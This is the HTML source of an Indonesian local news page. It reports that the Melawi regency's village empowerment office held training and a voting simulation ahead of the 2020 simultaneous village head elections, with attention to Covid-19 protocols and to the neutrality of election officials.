figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://melawinews.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-editor-frontend-style-css' href='https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.10.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3947 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="gmr-recent-marquee" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a>
								<a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="gmr-recent-marquee" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a>
								<a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="gmr-recent-marquee" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat">SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat</a>
								<a href="https://melawinews.com/2026/01/15/tingkatkan-kepastian-dan-perlindungan-hukum-di-bidang-pertanahan-kementerian-atr-bpn-bahas-konsepsi-perubahan-pp-nomor-18-tahun-2021/" class="gmr-recent-marquee" title="Tingkatkan Kepastian dan Perlindungan Hukum di Bidang Pertanahan, Kementerian ATR/BPN Bahas Konsepsi Perubahan PP Nomor 18 Tahun 2021">Tingkatkan Kepastian dan Perlindungan Hukum di Bidang Pertanahan, Kementerian ATR/BPN Bahas Konsepsi Perubahan PP Nomor 18 Tahun 2021</a>
								<a href="https://melawinews.com/2026/01/15/jalan-kolaborasi-lintas-instansi-terbuka-dari-reforma-agraria-jadi-jawaban-penyelesaian-konflik-di-desa-soso/" class="gmr-recent-marquee" title="Jalan Kolaborasi Lintas Instansi Terbuka dari Reforma Agraria, Jadi Jawaban Penyelesaian Konflik di Desa Soso">Jalan Kolaborasi Lintas Instansi Terbuka dari Reforma Agraria, Jadi Jawaban Penyelesaian Konflik di Desa Soso</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://melawinews.com/" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://melawinews.com" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-72"><a href="https://melawinews.com/indeks-berita/">Indeks Berita</a></li>
<li class="page_item page-item-77"><a href="https://melawinews.com/terms-of-service/">Terms of Service</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-3947" class="content-single post-3947 post type-post status-publish format-standard hentry category-melawi tag-bimtek tag-dpmd-melawi tag-pemungutan-suara tag-perhitungan-suara">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/" href="https://melawinews.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/category/melawi/" href="https://melawinews.com/category/melawi/"><span itemprop="name">Melawi</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://melawinews.com/category/melawi/" rel="category tag">Melawi</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://melawinews.com/author/melawis/" title="Permalink ke: Melawis"><img alt='' src='https://secure.gravatar.com/avatar/f3a67fc22f0fcba22dc4b34043c97eca580d778eb86fff6e5e75bb48530bbecf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3a67fc22f0fcba22dc4b34043c97eca580d778eb86fff6e5e75bb48530bbecf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://melawinews.com/author/melawis/" title="Melawis">Melawis</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2020-08-05T12:04:33+07:00">Agustus 5, 2020</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><strong>MELAWINEWS.COM, NANGA PINOH &#8211; Untuk memantapkan persiapan menghadapi Pilkades Serentak 2020 di Kabupaten Melawi, Dinas Pemberdayaan dan Masyarakat Desa (DPMD) Melawi menggelar Bimtek dan Simulasi Pemungutan dan Penghitungan Suara Pilkades Serentak 2020 di Pendopo Rumah Jabatan Bupati Melawi.</strong></p>
<p>Kegiatan selama dua hari ini, sudah berlangsung sejak Selasa (4/8/2020), secara resmi dibuka Bupati Melawi, Panji, pada Rabu (5/8/2020).</p>
<p>Kepala DPMD Melawi, H. Hasanuddin, mengatakan, kegiatan bimtek dan simulasi pemungutan dan perhitungan suara Pilkades Serentak 2020 se-Kabupaten Melawi ini dibagi dua gelombang. Gelombang pertama pada Selasa (4/8/2020) diikuti 6 kecamatan dan 55 desa, sedangkan gelombang kedua pada Rabu (5/8/2020) diikuti 5 kecamatan dan 56 desa.</p>
<p>Adapun peserta pada kegiatan ini sebanyak 362 orang terdiri dari gelombang pertama 180 orang dan di gelombang kedua 182 orang meliputi PPK, Pj Kepala Desa, PPKD dan Ketua Panwas Pilkades dari 111 desa yang akan melakukan Pilkades Serentak.</p>
<p>Nara sumber yang dihadirkan pada kegiatan ini adalah Kapolres Melawi memaparkan terkait pengamanan, Bupati Melawi memaparkan terkait pengarahan umum tentang mensukseskan seluruh tahapan Pilkades dan DPMD sebagai pemateri teknis.</p>
<p>Melalui Bimtek dan simulasi perhitungan suara ini, Hasanuddin berharap seluruh tahapan di TPS nantinya bisa berjalan dengan lancar, dengan mengikuti protokol kesehatan Covid-19 dan ia juga mengingatkan semua panitia mengedepankan netralitas dalam pemilihan nantinya.</p>
<p>Hasanuddin mengungkapkan, pelaksanaan tahapan lanjutan  Pilkades Serentak wajib dijalankan sesuai protokol kesehatan Covid-19 diantaranya saat hari pemungutan suara nanti, petugas KPPS wajib menggunakan APD, petugas KPPS wajib mengatur dan menjaga jarak pemilih yang datang ke TPS untuk menggunakan hak pilihnya, pemilih dan saksi calon kepala desa wajib menggunakan masker dan petugas KPPS menyediakan air dan sabun untuk cuci tangan. </p>
<p>Ia berpesan kepada seluruh Pj Kepala Desa untuk memperhatikan keperluan panitia tingkat desa dan KPPS dalam melaksanakan seluruh tahapan lanjutan ada penambahan anggaran dalam APBDes Perubahan dari dana desa untuk pelaksanaan Pilkades. Hal ini dikadenakan tahapan lanjutan Pilkades wajib di jalankan sesuai protokol kesehatan Covid-19.</p>
<p>Sementara itu, Bupati Melawi, Panji, dalam arahannya saat membuka kegaiatan itu antara lain menyampaikan tentang bagaimana penyelenggara Pemilu Pilkades memahami regulasi yang dijalankan, sehingga Pilkades bisa berjalan aman, damai, sejuk dan sukses.</p>
<p>Selain itu Bupati Panji menuturkan, agar penyelenggara Pilkades mampu menumbuhkan kepercayaan publik terhadap hasil penyelenggaraan Pilkades itu sendiri dan penyelenggara Pilkades mampu menjaga integritas, netralitas dan profesionalitas dalam bekerja.</p>
<p>Bupati berharap, melalui bimtek ini, masyarakat dapat mengetahui tentang tata cara memberikan hak suaranya di TPS, mulai dari pemanggilan, menerima surat suara, pencoblosan di bilik suara, pelipatan kertas suara, memasukan surat suara ke kotak suara dan cara menggunakan tinta.</p>
<p>&#8220;Kegiatan ini menjadi pelajaran untuk bagaimana melayani pemilih, sehingga mereka paham bagaimana menggunakan suara. Saya mengajak pihak-pihak terkait dan seluruh masyarakat untuk mensukseskan penyelenggaraan Pilkades Serentak 2020 ini,&#8221; ajak Bupati.</p>
